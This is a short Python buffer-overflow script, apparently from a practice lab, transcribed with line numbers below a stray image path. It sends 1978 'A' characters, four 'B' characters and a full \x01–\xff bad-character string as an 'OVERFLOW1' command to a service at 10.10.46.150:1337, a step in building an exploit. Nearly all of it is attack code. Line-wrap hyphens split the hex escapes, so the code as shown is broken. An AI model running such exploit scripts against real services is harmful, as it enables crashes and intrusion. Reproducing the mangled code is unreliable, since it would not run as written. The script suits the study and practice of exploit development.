 1 #!/usr/bin/python
2 import socket
3
4 buffer = "A" * 1978 + "B" * 4
5 bad
=("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1-
c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x-
39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\
x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x7-
2\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x-
8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\
xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc-
8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\x-
e5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
6
7 payload = buffer + bad
8
9 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
10 s.connect(('10.10.46.150',1337))
11 s.send(("OVERFLOW1 " + payload))
12 s.close()